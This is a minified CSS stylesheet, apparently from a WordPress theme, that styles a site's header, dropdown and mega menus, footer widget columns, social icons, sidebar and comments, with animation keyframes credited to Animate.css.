.et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
